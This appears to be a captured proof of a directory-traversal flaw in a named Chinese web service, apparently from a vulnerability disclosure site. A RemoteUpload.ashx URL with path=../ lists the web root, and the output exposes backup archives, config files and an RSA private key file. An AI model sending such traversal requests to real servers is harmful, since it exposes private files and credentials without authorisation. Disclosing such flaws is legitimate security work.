 cloud.vpclub.cn/Common/RemoteUpload.ashx?ASPSESSID=3ybxhgn0rbcj4ezmsvgqwt2n&action=managerfile&appid=100000045&path=../&order=NAME&dir=image...
{"filename":"templates","has_file":true,"filetype":"","is_photo":false,"is_dir":true,"filesize":0,"datetime":"2016-04-01 20:12:27"},
{"filename":"TempletMgr","has_file":true,"filetype":"","is_photo":false,"is_dir":true,"filesize":0,"datetime":"2016-04-01 20:11:24"},
{"filename":"TenantsMgr","has_file":true,"filetype":"","is_photo":false,"is_dir":true,"filesize":0,"datetime":"2016-04-01 20:12:28"},
{"filename":"ThemeMgr","has_file":true,"filetype":"","is_photo":false,"is_dir":true,"filesize":0,"datetime":"2016-04-01 20:11:24"},
{"filename":"upload","has_file":true,"filetype":"","is_photo":false,"is_dir":true,"filesize":0,"datetime":"2016-04-07 03:42:26"},
{"filename":"UserAccount","has_file":true,"filetype":"","is_photo":false,"is_dir":true,"filesize":0,"datetime":"2016-04-01 20:11:26"},
{"filename":"UserMgr","has_file":true,"filetype":"","is_photo":false,"is_dir":true,"filesize":0,"datetime":"2016-04-01 20:11:26"},{"filename":"Web
References","has_file":true,"filetype":"","is_photo":false,"is_dir":true,"filesize":0,"datetime":"2016-04-01 20:11:26"},
{"filename":"wishingwall","has_file":true,"filetype":"","is_photo":false,"is_dir":true,"filesize":0,"datetime":"2016-04-01 20:11:26"},
{"filename":"xmlconfig","has_file":true,"filetype":"","is_photo":false,"is_dir":true,"filesize":0,"datetime":"2016-04-01 20:12:28"},
{"filename":"404.html","has_file":false,"filetype":"html","is_photo":false,"is_dir":false,"filesize":1093,"datetime":"2016-01-16 21:15:09"},
{"filename":"admin1218.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":1321140879,"datetime":"2015-12-18 21:19:15"},
{"filename":"advert.aspx","has_file":false,"filetype":"aspx","is_photo":false,"is_dir":false,"filesize":7582,"datetime":"2016-03-04 14:08:50"},{"filename":"bin0125-
UP.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":5501560,"datetime":"2016-01-25 20:09:00"},
{"filename":"bin1225.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":19466813,"datetime":"2015-12-25 18:28:13"},{"filename":"bin1225
UP.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":1137349,"datetime":"2015-12-25 18:19:53"},{"filename":"bin1226-
UP.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":5141644,"datetime":"2015-12-26 18:06:04"},{"filename":"bin1228-
UP.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":1138353,"datetime":"2015-12-28 18:26:44"},
{"filename":"center.aspx","has_file":false,"filetype":"aspx","is_photo":false,"is_dir":false,"filesize":3037,"datetime":"2016-01-16 21:14:30"},
{"filename":"Comlogin.aspx","has_file":false,"filetype":"aspx","is_photo":false,"is_dir":false,"filesize":415,"datetime":"2016-01-16 21:14:38"},
{"filename":"Default.aspx","has_file":false,"filetype":"aspx","is_photo":false,"is_dir":false,"filesize":453,"datetime":"2016-01-16 21:14:24"},
{"filename":"down.aspx","has_file":false,"filetype":"aspx","is_photo":false,"is_dir":false,"filesize":407,"datetime":"2015-03-06 23:02:15"},
{"filename":"fanyanjun.aspx","has_file":false,"filetype":"aspx","is_photo":false,"is_dir":false,"filesize":13185,"datetime":"2016-02-24 21:51:44"},
{"filename":"favicon.ico","has_file":false,"filetype":"ico","is_photo":false,"is_dir":false,"filesize":1150,"datetime":"2016-01-16 21:14:24"},
{"filename":"Global.asax","has_file":false,"filetype":"asax","is_photo":false,"is_dir":false,"filesize":100,"datetime":"2016-01-16 21:14:49"},
{"filename":"ic_launcher.png","has_file":false,"filetype":"png","is_photo":true,"is_dir":false,"filesize":43949,"datetime":"2016-01-16 21:15:09"},
{"filename":"ie6update.html","has_file":false,"filetype":"html","is_photo":false,"is_dir":false,"filesize":1102,"datetime":"2016-01-16 21:14:39"},
{"filename":"index.aspx","has_file":false,"filetype":"aspx","is_photo":false,"is_dir":false,"filesize":57590,"datetime":"2016-03-30 09:39:50"},
{"filename":"index.aspx.0","has_file":false,"filetype":"0","is_photo":false,"is_dir":false,"filesize":53374,"datetime":"2015-04-29 21:12:14"},
{"filename":"IntegralMgr.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":23858,"datetime":"2015-12-26 18:05:38"},
{"filename":"login.aspx","has_file":false,"filetype":"aspx","is_photo":false,"is_dir":false,"filesize":4771,"datetime":"2016-01-25 20:04:23"},
{"filename":"packages.config","has_file":false,"filetype":"config","is_photo":false,"is_dir":false,"filesize":171,"datetime":"2016-01-16 21:14:49"},
{"filename":"ProductMgr.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":279377,"datetime":"2016-03-29 18:30:15"},
{"filename":"rsa_private_key.pem","has_file":false,"filetype":"pem","is_photo":false,"is_dir":false,"filesize":891,"datetime":"2016-01-16 21:14:26"},
{"filename":"rsa_public_key.pem","has_file":false,"filetype":"pem","is_photo":false,"is_dir":false,"filesize":272,"datetime":"2016-01-16 21:15:09"},
{"filename":"TransActivityData.aspx","has_file":false,"filetype":"aspx","is_photo":false,"is_dir":false,"filesize":634,"datetime":"2016-01-16 21:15:09"},
{"filename":"update.html","has_file":false,"filetype":"html","is_photo":false,"is_dir":false,"filesize":201,"datetime":"2016-01-16 21:15:13"},
{"filename":"UploadOrder.aspx","has_file":false,"filetype":"aspx","is_photo":false,"is_dir":false,"filesize":748,"datetime":"2016-01-15 22:40:35"},
{"filename":"VPClub.Azure.Admin0109.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":91350440,"datetime":"2016-01-09 13:41:27"},
{"filename":"VPClub.Azure.Admin0116.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":249607872,"datetime":"2016-01-16 21:58:46"},
{"filename":"VPClub.Azure.Admin0125.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":249651821,"datetime":"2016-01-25 20:15:34"},
{"filename":"VPClub.Azure.Admin0311.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":1576609540,"datetime":"2016-03-11 18:45:39"},
{"filename":"VPClub.Azure.Admin0328.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":1582233582,"datetime":"2016-03-28 20:04:46"},
{"filename":"VPClub.Azure.Admin0328-UP.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":1582249210,"datetime":"2016-03-28 20:08:35"},
{"filename":"VPClub.Azure.Admin0402.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":1582283802,"datetime":"2016-04-02 04:03:55"},
{"filename":"VPClub.Azure.Admin0402-yy.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":1541296493,"datetime":"2016-04-02 03:59:24"},
{"filename":"VPClub.Azure.Admin1219.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":1521089589,"datetime":"2015-12-19 18:03:49"},
{"filename":"VPClub.Azure.Admin1225.zip","has_file":false,"filetype":"zip","is_photo":false,"is_dir":false,"filesize":2821988062,"datetime":"2015-12-25 18:27:53"},
{"filename":"VPClub.Azure.Admin2016-2-25.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":1406885913,"datetime":"2016-02-25 21:07:11"
{"filename":"VPClub0125-UP.rar","has_file":false,"filetype":"rar","is_photo":false,"is_dir":false,"filesize":4938582,"datetime":"2016-01-25 20:08:43"},{"filename":"We
\u526F\u672C (2).config","has_file":false,"filetype":"config","is_photo":false,"is_dir":false,"filesize":11005,"datetime":"2015-12-10 22:10:45"},{"filename":"Web -
\u526F\u672C.config","has_file":false,"filetype":"config","is_photo":false,"is_dir":false,"filesize":11149,"datetime":"2015-03-28 18:31:37"},
{"filename":"Web.config","has_file":false,"filetype":"config","is_photo":false,"is_dir":false,"filesize":11287,"datetime":"2016-03-29 09:57:07"}],"total_count":120}
cloud.vpclub.cn/Common/RemoteUpload.ashx
www.wooyun.org